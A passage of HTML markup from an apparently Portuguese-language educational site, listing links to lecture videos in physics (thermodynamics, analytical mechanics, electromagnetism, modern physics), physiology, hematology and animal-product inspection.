          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
